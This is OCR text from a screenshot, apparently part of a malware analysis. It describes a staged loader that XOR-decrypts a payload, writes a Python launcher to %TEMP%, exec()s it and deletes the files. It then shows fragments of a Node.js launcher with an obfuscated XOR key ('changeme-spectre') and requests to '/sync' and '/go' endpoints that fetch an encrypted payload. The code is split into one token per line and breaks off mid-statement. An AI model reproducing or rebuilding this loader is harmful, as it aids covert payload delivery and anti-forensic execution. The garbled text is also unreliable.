
of 128 SHA-256 blocks derived from 
sha256(key 
, XOR-applied byte-by-byte to 
+ nonce + [i])
the ciphertext. A thin Python launcher 
(
) is written to 
mscf_<randhex>.py
 that reads and 
%TEMP%\msl_<randhex>.dat
s the decrypted source, then deletes both 
exec()
files. 
// STAGE2.txt - node_launcher.js (fetched
const
_b
=
a
=>
Buffer
.
from
(
a
.
map
(
v
=>
v
^
0x5A
)
)
const
_K
=
_b
(
[
0x39
,
0x32
,
0x3b
,
0x34
,
0x3d
,
0x3
// _K decoded = 'changeme-spectre'
function
_tok
(
)
{
const
t
=
Math
.
floor
(
Date
.
n
function
_ks
(
nonce
)
{
const
b
=
[
]
;
for
(
let
i
=
async
function
_getLauncher
(
)
{
const
nonce
=
await
_get
(
'/sync?v='
+
_to
const
nh
=
crypto
.
createHash
(
'sha256'
)
.
const
enc
=
await
_get
(
'/go?n='
+
nh
)
;